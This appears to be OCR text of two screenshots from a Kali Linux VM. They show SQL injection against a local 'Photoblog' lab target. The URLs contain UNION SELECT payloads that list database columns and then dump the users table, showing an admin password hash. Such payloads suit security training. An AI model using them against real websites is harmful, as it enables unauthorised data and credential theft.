 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:58
My awesome Photoblog
10.0.2.4/cat.php?id=999 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema.co
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
Right Ctrl
kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:07
My awesome Photoblog
10.0.2.4/cat.php?id=999 UNION SELECT 1,concat(login,':',password),3,4 FROM users;--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
10.0.2.4/index.php
Right Ctrl